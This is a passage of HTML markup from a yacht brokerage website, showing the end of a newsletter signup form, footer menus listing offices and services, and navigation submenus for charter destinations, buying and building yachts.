                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/virtual-yacht-experiences" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2025</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/virtual-yacht-experiences" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/nadan-00006734">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/nadan%2000006734/nadan_00006734_vb2266755_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202309121045" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">NADAN</p>
                                <p class="menu-pod__text">Available for Christmas and New Year in the Caribbean and Bahamas</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/scintilla-maris-10003174">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/scintilla%20maris%2010003174/scintilla_maris_10003174_vb5500664_3200x1800.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202508141732" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">SCINTILLA MARIS</p>
                                <p class="menu-pod__text">Available for Thanksgiving, Christmas and New Year</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
